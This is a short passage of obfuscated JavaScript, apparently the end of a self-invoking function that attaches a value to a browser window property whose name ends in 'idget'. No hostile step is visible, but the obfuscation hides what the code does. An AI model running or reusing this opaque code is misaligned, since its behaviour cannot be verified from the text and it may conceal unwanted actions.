259,_0x2f2d11._0x34e783,_0x2f2d11._0x45614a,0x54)](),window[_0x57a4e8(_0x2f2d11._0x43bb4f,_0x2f2d11._0x1cd862,_0x2f2d11._0x429986,-_0x2f2d11._0xa533a)+_0x27f319(0x4ac,_0x2f2d11._0x245d63,_0x2f2d11._0x39a194,_0x2f2d11._0x5f3cf9)+'idget']=_0x1812a7;}()));